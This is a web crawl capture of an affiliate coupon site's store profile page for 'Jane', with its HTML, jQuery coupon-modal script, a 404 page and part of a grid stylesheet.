

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://approvedcoupon.com/store-profile/jane-coupon-codes
body_size: 5327
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="csrf-token" content="c06e6891e190d2714d0140ba6726ee06" />
<meta name="verify-admitad" content="a79c3702d7" />
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name="fo-verify" content="e916d261-8f1b-4620-a85b-2956d1f2777b" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name=’lhverifycode’ content=”32dc01246faccb7f5b3cad5016dd5033” />

<link rel="icon" href="https://approvedcoupon.com/public/favicon.png" type="image/gif" >
<title>Approved Coupons | Promo Codes, Deals and Offers</title>
<meta name=’lhverifycode’ content=”32dc01246faccb7f5b3cad5016dd5033” />
<meta name="description" content="Save money with demo site, discount codes & vouchers. demo site.com is an exclusive online platform for the leading retailers."/>
<meta name="keywords" content="vouchers, voucher codes, promo codes, discount codes, demo site.com"/>
<meta name='ir-site-verification-token' value='853230237'>

<link rel="icon" href="https://approvedcoupon.com/public/approvedcoupon_favicon.png" sizes="16x16" type="image/png">

<!-- Bootstrap Core CSS -->
<link href="https://approvedcoupon.com/public/frontend-asset/assets/css/styles.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://approvedcoupon.com/public/frontend-asset/assets/css/owl.carousel.css">
<link rel="stylesheet" href="https://approvedcoupon.com/public/frontend-asset/assets/css/owl.transitions.css">
<link rel="stylesheet" href="https://approvedcoupon.com/public/frontend-asset/assets/css/animate.min.html">
<style>
    .stores-list .item {
    height: 200px;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 20%);
    padding: 25px;
    margin: 0px;
    margin-bottom: 30px;
}
@media (max-width: 786px)
{
.stores-list .item p {
    font-size: 9px !important;
}
}
</style>
</head>
<body>
<div class="topnav">
    <p style="padding: 6px;background-color: whitesmoke;text-align: center;color: #ce0000;font-size: 13px;">When you buy a product or service through links on <span class="skimlinks-unlinked"><a class="vglnk" href="http://approvedcoupon.com" rel="nofollow"><span>approvedcoupon</span><span>.</span><span>com</span></a></span>, we may earn a commission.</p>

</div>
<header>
<div class="primary-header">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="flex-wrapper">
					<div class="logo-wrapper">
						<a href="https://approvedcoupon.com">
							<img src="https://approvedcoupon.com/public/approvedcoupon.png" class="img-responsive" alt="Approvedcoupon.com" style="width: 226px;">
						</a>
					</div>
					<form action="https://approvedcoupon.com/search-stores" class="search-bar " method="get" accept-charset="utf-8">
                    <input type="hidden" id="slug" value="">
                    <input type="hidden" id="url" value="">
					<input type="text" class="form-control search-input" name="q" placeholder="Search your favourite Coupons here..." autocomplete="off">
					<span class="icon-bar">
					<button class="btn" type="submit" title="Search" type="button">Search</button>
					</span>
					<div class="search_resultbox">
						<h2 class="heading">stores</h2>
						<ul class="search-list"></ul>
					</div>
					</form>					
					<!--<a href="" class="btn btn-category">-->
					<!--	<img src="" class="img-responsive">Categories -->
					<!--</a>-->
					<!--<button class="btn btn-menu">
						<i class="fa fa-bars"></i>
					</button>-->
				</div>
			</div>
			<div class="col-lg-12">
				<ul class="nav-menu">
					<li class="nav-item">
						<a href="https://approvedcoupon.com">Home</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/stores">Stores</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/coupons">Coupons</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/categories">Categories</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/blogs">Blogs</a>
					</li>
					
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="grad-color"></div>
</header><div class="section bg">
   <div class="container">
      <div class="row">
         <div class="col-lg-12">
            <div class="store-profile">
               <div class="web_imagebox">
                  <img src="https://approvedcoupon.com/public/backend-asset/images/store/64e9f76a9aa62.jpg"  class="img-responsive" alt="Dickies Life-discount-codes">
               </div>
               <div class="store-info">
                  <h1 class="store-title">Jane Coupon Codes</h1>
                  <div class="rating-stars">
                     <ul id="stars" data-store-id="354">
                        <li class="star " title="Poor" data-value="1">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="Fair" data-value="2">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="Good" data-value="3">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="Excellent" data-value="4">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="WOW!!!" data-value="5">
                           <i class="fa fa-star"></i>
                        </li>
                     </ul>
                     <p>
                     </p>
                  </div>
                  <div class="store-filteration">
                     <p>Jane Is a Curated Marketplace with More than 2,000 Shops Plus Big Brands and Designer Names. We Offer Daily Deals and An Exciting Point of View to Inspire You and Your Family to Live a Stylish Life.</p>
                  </div>
               </div>
            </div>
            <!--<p class="sbmt-offer-btn"><i class="fa fa-tag"></i> Submit a Coupon</p>-->
         </div>
      </div>
   </div>
</div>
<div class="section bg noPadding sectionMarginResponsive">
   <div class="container">
      <div class="row">
         <div class="col-lg-12">
            <div class="store-breadcrumbs">
               <ul>
                  <li>Home</li>
                  <li><a href="javascript:void(0)"><i class="fa fa-angle-double-right"></i></a></li>
                  <li>Store Profile</li>
                  <li><i class="fa fa-angle-double-right"></i></a></li>
                  <li>jane-coupon-codes</li>
               </ul>
            </div>
            <hr class="store-seperator">
         </div>
      </div>
   </div>
</div>
<div class="section bg noTopPadding">
   <div class="container">
      <div class="row">
         <div class="col-lg-12">
            <div class="store-wrapper">
               <div class="offers-wrapper single_store">
                   
                                </div>
               <div class="store-sidebar">
                  
                  <div class="panel with-border similar-stores">
                     <h2 class="panel-title">Similar Stores</h2>
                     <div class="cubes-block">
                                                 <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/1-800lighting-coupon-code">1-800Lighting Coupon Code</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/32-degrees-coupon-code">32 Degrees Coupon Code</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/360-total-security">360 Total Security</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/47-brand-coupon-code">47 Brand Coupon Code</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/511-tactical-coupons">5.11 Tactical Coupons</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/agaci">A&#039;GACI</a>
                        </span>
                                             </div>
                  </div>
                  <div class="panel with-border related-categories">
                     <h2 class="panel-title">Popular Categories</h2>
                     <div class="cubes-block">
                                                 <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/service">Service</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/communication">Communication</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/books-media">Books &amp; Media</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/computers-softwares">Computers &amp; Softwares</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/events-entertainment">Events &amp; Entertainment</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/eyewear">Eyewear</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/internet">Internet</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/games-toys">Games &amp; Toys</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/tools-parts">Tools &amp; Parts</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/gifts-flowers">Gifts &amp; Flowers</a>
                        </span>
                                             </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<div id="couponModal" class="modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
		<button type="button" class="close" data-dismiss="modal">&times;</button>
			<div class="modal-body">
				<div class="coupon_profile">
					<a href="#" class="image_link" target="_blank">
							<div class="web_imagebox">
							<img src="" class="img-responsive modal-img" alt="">
						</div>
					</a>
					<div class="coupon_info">
						<h1 class="modal-title"></h1>
						<div class="popupcoupon_description">
							<p class="modal-des"></p>
						</div>
					</div>
				</div>
				<h3 class="text-center">Select Code To Copy</h3>
				<div class="modal_scode">
					<div class="code_bar">
						<span class="code_text modal-code"></span>
					</div>
					<!--<button class="btn copybtn" style="background:#DC4110">
							Copy Code
						</button>	-->
				</div>
				<!--<div class="modal_footer">-->
				<!--	<a href="#" target="_blank" class="goto_site"><i class="fa fa-arrow-circle-right"></i></a>-->
				<!--	<div class="footer_flex">-->
				<!--		<span class="likebtn">-->
				<!--			<svg class="styles__ThumbsUp-sc-8tgwcx-0 cIfREJ" viewBox="0 0 16 16"><path class="cls-1" d="M13.7 5.33h-2.37v-3A2.3 2.3 0 0 0 9 0H8a1.28 1.28 0 0 0-1.33 1.25c0 2.58-.6 4.3-1.45 4.47a3.3 3.3 0 0 0-1.13.44A1.16 1.16 0 0 0 3.5 6H1.17A1.17 1.17 0 0 0 0 7.17v7a1.17 1.17 0 0 0 1.17 1.17H3.5a1.16 1.16 0 0 0 .72-.25 5.9 5.9 0 0 0 3.4.9h6.08a2.3 2.3 0 0 0 2.3-2.3V7.85a2.5 2.5 0 0 0-2.3-2.52zm-12.37 2h2V14h-2zm13.34 6.37a1 1 0 0 1-1 1H7.62a4.12 4.12 0 0 1-3-.9V7.4c0-.05.2-.24.83-.37C7.5 6.6 8 3.7 8 1.33h1a1 1 0 0 1 1 1v3.2a1 1 0 0 0 1.13 1.13h2.57a1.18 1.18 0 0 1 1 1.2z"></path></svg>-->
				<!--			Like this Offer!-->
				<!--		</span>-->
				<!--		<div class="term">-->
				<!--		</div>-->
				<!--	</div>-->
				<!--</div>-->
			</div>
		</div>
	</div>
</div>
<div id="useOfCouponPopup" class="modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal">&times;</button>
			<div class="modal-body" >
				
			</div>
		</div>
	</div>
</div>

<div class="grad-color"></div>
<div class="section footer">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div  class="subscribe-div">
					<!--<form action="" class="submit-form sb_form subsc-form" form-type="subscribeform" method="post" accept-charset="utf-8">-->
     <!--                                                    <input type="hidden" name="_token" value="c06e6891e190d2714d0140ba6726ee06" />-->
					<!--	<div class="response-box"></div>-->
					<!--	<label for="subs-input" class="subs-label">Get the latest deals and more.</label>-->
					<!--	<input type="email" required name="email" class="form-control subs-input" placeholder="Enter Email address">-->
					<!--	<input type="submit" value="Subscribe" class="btn btn-subscribe">-->
					<!--						</form>-->
					
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-lg-12">
				<hr class="footer-seperator">
			</div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
				<h2 class="footer-heading">Information</h2>
				<ul class="footer-list">
					
					<li><a href="https://approvedcoupon.com/auth/privacy-policy">Privacy Policy</a></li>
					<li><a href="https://approvedcoupon.com/auth/terms-and-condition">Terms & Conditions</a></li>
				
				</ul>
			</div>
			
			<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12">
				<div class="footer-para">
				    <h2 class="footer-heading">About Us</h2>
					<p>We are the world of Discount Codes and Promo Codes. APPROVED COUPONS brings Discount Codes of all going to lead Stores. Every Discount Code helps in saving money. Actively working with public businesses and depending on target saving tips & Deals, we're able to give 100% legitimate Discount Codes and Coupons for brands like Meshki, The Walking Company, Fabfitfun and many others.
Whenever you say "100% legitimate," we mean that our team of devoted experts has double-checked and confirmed each one of our Discount Codes, special deals, and offers. That ensures you can be assured that if you find a Discount Code on APPROVED COUPONS, this would work. What's more, they're all absolutely free and simple to use. Try to copy the Discount Code and use it on your next purchase!
We also assist you in saving money by giving coupon codes and shopping tips for everything from high leading brands. To find the cheapest pricing at Macy's, Nordstrom, and other incredible retailers, start by checking through retail chain promo codes and promotions.
Appreciate our offer and apply it to your online orders, which might include everything from free cosmetics to your clothing and underwear from Sephora to Huggies diapers and baby items. You may even start making plans your next Shopping with our variety of Discount Codes from sites like Phillips, Ariat, and Nike.
</p>
<p>Spend less and receive more by using APPROVED COUPONS</p>
<p>Take a Discount Code and apply it on your online shopping to save up to 50%. It's simple and easy to use, so shop your favourite stores and save money. </p>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
			<div class="social-widgets">
						<ul>
								
							<li><a href="https://www.facebook.com/Approved-Coupon-104292055374214"><i class="fa fa-facebook"></i></a></li>
							<li><a href="mailto:info@approvedcoupon.com"><i class="fa fa-google"></i></a></li>
														
														
													</ul>
					</div>
			</div>
		</div>
	</div>
</div>
		<script src="https://approvedcoupon.com/public/frontend-asset/assets/js/main.min.js" ></script>
 <script src="https://approvedcoupon.com/public/frontend-asset/assets/js/owl.carousel.min.js"></script> 
	<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>
	<script type="text/javascript">
         $(document).on('click','#coupon-button',function(){
             // alert();
           $('#couponModal').modal('show');
           var get_code = $(this).data('code');
           var get_url = $(this).data('url');
           var get_title = $(this).data('title');
           var get_des = $(this).data('des');
           var get_id = $(this).data('coupon_id');
           var get_img = $(this).data("img");
           $(this).parents('a').attr('href',get_url);
           
             $.ajax({
                 type: "GET",
                 contentType: "application/json; charset=utf-8",
                 url: "https://demo site.com/update_coupon_used",
                 dataType: "json",
                 data:{id:get_id},
                 success: function (data) {
                     console.log(data);
                 },
                 error: function (data){
                     console.log(data);
                 }
             });
           
           if(get_code == ""){
               $('.for-code').css('display','none');
               $('.for-deal').css('display','block');
               $('.modal-url').attr('href',get_url);
           }
           else{
               $('.for-code').css('display','block');
               $('.for-deal').css('display','none');
               $('.modal-url').attr('href','javascript:void(0)');
           }
         
           $('.modal-code').text(get_code);
           $('.modal-url').attr('href',get_url);
           $('.modal-title').text(get_title);
           $('.modal-des').text(get_des);
           $(".modal-img").attr("src",get_img);
         
         });
         
         $('.modal-code').click(function(){
            $(this).focus();
            $(this).select();
            document.execCommand("copy");
            $('.text_copied').text('Copied');
         });
         $(function () {
             $("#btnclose").click(function () {
                 $("#couponModal").modal("hide");
             });
         });
      </script>
<link href="https://fonts.googleapis.com/css2?family=Cabin:wght@400;500;600;700&display=swap" rel="stylesheet">
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="https://s.skimresources.com/js/203966X1682996.skimlinks.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://approvedcoupon.com/public/frontend-asset/assets/css/animate.min.html
body_size: 252
content:
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <title>404 Error</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="robots" content="noindex, nofollow">
  <style>
    @media screen and (max-width:500px) {
      body { font-size: .6em; }
    }
  </style>
</head>

<body style="text-align: center;">

  <h1 style="font-family: Georgia, serif; color: #4a4a4a; margin-top: 4em; line-height: 1.5;">
    Sorry, this page doesn't exist.<br>Please check the URL or go back a page.
  </h1>

  <h2 style="  font-family: Verdana, sans-serif; color: #7d7d7d; font-weight: 300;">
    404 Error. Page Not Found.
  </h2>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://approvedcoupon.com/public/frontend-asset/assets/css/styles.min.css
body_size: 17777
content:
html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

body {
	margin: 0
}


/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */

@media print {
	*,
	:after,
	:before {
		color: #000!important;
		text-shadow: none!important;
		background: 0 0!important;
		-webkit-box-shadow: none!important;
		box-shadow: none!important
	}
	a,
	a:visited {
		text-decoration: underline
	}
	a[href]:after {
		content: " (" attr(href) ")"
	}
	abbr[title]:after {
		content: " (" attr(title) ")"
	}
	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: ""
	}
	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	img,
	tr {
		page-break-inside: avoid
	}
	img {
		max-width: 100%!important
	}
	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
	.navbar {
		display: none
	}
	.btn>.caret,
	.dropup>.btn>.caret {
		border-top-color: #000!important
	}
	.label {
		border: 1px solid #000
	}
	.table {
		border-collapse: collapse!important
	}
	.table td,
	.table th {
		background-color: #fff!important
	}
	.table-bordered td,
	.table-bordered th {
		border: 1px solid #ddd!important
	}
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

:after,
:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: transparent
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.container {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media (min-width:768px) {
	.container {
		width: 750px
	}
}

@media (min-width:992px) {
	.container {
		width: 970px
	}
}

@media (min-width:1200px) {
	.container {
		width: 1170px
	}
}

.container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	margin-right: -15px;
	margin-left: -15px
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	float: left
}

.col-xs-12 {
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0
}

@media (min-width:768px) {
	.col-sm-1,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9 {
		float: left
	}
	.col-sm-12 {
		width: 100%
	}
	.col-sm-11 {
		width: 91.66666667%
	}
	.col-sm-10 {
		width: 83.33333333%
	}
	.col-sm-9 {
		width: 75%
	}
	.col-sm-8 {
		width: 66.66666667%
	}
	.col-sm-7 {
		width: 58.33333333%
	}
	.col-sm-6 {
		width: 50%
	}
	.col-sm-5 {
		width: 41.66666667%
	}
	.col-sm-4 {
		width: 33.33333333%
	}
	.col-sm-3 {
		width: 25%
	}
	.col-sm-2 {
		width: 16.66666667%
	}
	.col-sm-1 {
		width: 8.33333333%
	}
	.col-sm-pull-12 {
		right: 100%
	}
	.col-sm-pull-11 {
		right: 91.66666667%
	}
	.col-sm-pull-10 {
		right: 83.33333333%
	}
	.col-sm-pull-9 {
		right: 75%
	}
	.col-sm-pull-8 {
		right: 66.66666667%
	}
	.col-sm-pull-7 {
		right: 58.33333333%
	}
	.col-sm-pull-6 {
		right: 50%
	}
	.col-sm-pull-5 {
		right: 41.66666667%
	}
	.col-sm-pull-4 {
		right: 33.33333333%
	}
	.col-sm-pull-3 {
		right: 25%
	}
	.col-sm-pull-2 {
		right: 16.66666667%
	}
	.col-sm-pull-1 {
		right: 8.33333333%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-12 {
		left: 100%
	}
	.col-sm-push-11 {
		left: 91.66666667%
	}
	.col-sm-push-10 {
		left: 83.33333333%
	}
	.col-sm-push-9 {
		left: 75%
	}
	.col-sm-push-8 {
		left: 66.66666667%
	}
	.col-sm-push-7 {
		left: 58.33333333%
	}
	.col-sm-push-6 {
		left: 50%
	}
	.col-sm-push-5 {
		left: 41.66666667%
	}
	.col-sm-push-4 {
		left: 33.33333333%
	}
	.col-sm-push-3 {
		left: 25%
	}
	.col-sm-push-2 {
		left: 16.66666667%
	}
	.col-sm-push-1 {
		left: 8.33333333%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-12 {
		margin-left: 100%
	}
	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}
	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}
	.col-sm-offset-9 {
		margin-left: 75%
	}
	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}
	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}
	.col-sm-offset-6 {
		margin-left: 50%
	}
	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}
	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}
	.col-sm-offset-3 {
		margin-left: 25%
	}
	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}
	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}
	.col-sm-offset-0 {
		margin-left: 0
	}
}

@media (min-width:992px) {
	.col-md-1,
	.col-md-10,
	.col-md-11,
	.col-md-12,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9 {
		float: left
	}
	.col-md-12 {
		width: 100%
	}
	.col-md-11 {
		width: 91.66666667%
	}
	.col-md-10 {
		width: 83.33333333%
	}
	.col-md-9 {
		width: 75%
	}
	.col-md-8 {
		width: 66.66666667%
	}
	.col-md-7 {
		width: 58.33333333%
	}
	.col-md-6 {
		width: 50%
	}
	.col-md-5 {
		width: 41.66666667%
	}
	.col-md-4 {
		width: 33.33333333%
	}
	.col-md-3 {
		width: 25%
	}
	.col-md-2 {
		width: 16.66666667%
	}
	.col-md-1 {
		width: 8.33333333%
	}
	.col-md-pull-12 {
		right: 100%
	}
	.col-md-pull-11 {
		right: 91.66666667%
	}
	.col-md-pull-10 {
		right: 83.33333333%
	}
	.col-md-pull-9 {
		right: 75%
	}
	.col-md-pull-8 {
		right: 66.66666667%
	}
	.col-md-pull-7 {
		right: 58.33333333%
	}
	.col-md-pull-6 {
		right: 50%
	}
	.col-md-pull-5 {
		right: 41.66666667%
	}
	.col-md-pull-4 {
		right: 33.33333333%
	}
	.col-md-pull-3 {
		right: 25%
	}
	.col-md-pull-2 {
		right: 16.66666667%
	}
	.col-md-pull-1 {
		right: 8.33333333%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-12 {
		left: 100%
	}
	.col-md-push-11 {
		left: 91.66666667%
	}
	.col-md-push-10 {
		left: 83.33333333%
	}
	.col-md-push-9 {
		left: 75%
	}
	.col-md-push-8 {
		left: 66.66666667%
	}
	.col-md-push-7 {
		left: 58.33333333%
	}
	.col-md-push-6 {
		left: 50%
	}
	.col-md-push-5 {
		left: 41.66666667%
	}
	.col-md-push-4 {
		left: 33.33333333%
	}
	.col-md-push-3 {
		left: 25%
	}
	.col-md-push-2 {
		left: 16.66666667%
	}
	.col-md-push-1 {
		left: 8.33333333%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-12 {
		margin-left: 100%
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%
	}
	.col-md-offset-9 {
		margin-left: 75%
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%
	}
	.col-md-offset-6 {
		margin-left: 50%
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%
	}
	.col-md-offset-3 {
		margin-left: 25%
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%
	}
	.col-md-offset-1 {
